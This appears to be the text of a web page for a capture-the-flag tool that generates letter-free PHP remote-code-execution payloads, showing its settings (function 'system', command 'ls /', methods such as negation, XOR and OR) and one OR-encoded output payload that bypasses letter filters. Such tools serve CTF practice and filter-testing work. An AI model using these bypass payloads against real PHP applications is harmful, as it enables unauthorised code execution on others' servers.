 CTF-无字母RCE v1.0
输入参数
PHP Function: system
Command: ls /
生成方法
取反法 异或法 或运算法 自增链 临时文件
生成 清空
Payload 输出
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");